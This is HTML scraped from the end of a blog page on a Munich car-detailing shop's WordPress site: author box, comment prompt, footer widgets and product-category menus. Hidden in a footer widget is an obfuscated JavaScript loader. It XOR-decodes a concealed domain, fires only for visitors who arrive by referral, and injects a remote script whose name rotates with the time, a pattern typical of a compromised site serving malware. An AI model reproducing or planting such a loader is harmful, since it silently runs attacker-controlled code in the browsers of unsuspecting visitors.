		<img alt='author-avatar' src='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="t4-author-bio__content tc">
		<h3 class="t4-author-bio__name">
			admin_excase		</h3>
		<div class="t4-author-bio__description">
					</div>
		<a href="https://excase-service.shop/author/admin_excase/" class="t4-author-bio__link-all">
			View all posts by admin_excase		</a>
	</div>
</div>					
					<div class="flex between-xs tag-comment mt__40">
						
						
													<div class="comments-link"><a href="https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#respond">Leave a comment</a></div>
											</div>

					
                    					
					
<section id="comments" class="comments-area" aria-label="Post Comments">

		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Sie müssen <a href="https://excase-service.shop/wp-login.php?redirect_to=https%3A%2F%2Fexcase-service.shop%2Frauchverbot-auf-deutschen-strassen%2Fblog_rauchverbot%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->
							</div><!-- .col-md-9 -->
						<div class="">
				<div class="sidebar"  role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" ></div>			</div><!-- .col-md-3 -->
					</div><!-- .row -->
	</div><!-- .container -->
</div><!-- #the4-content -->

			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
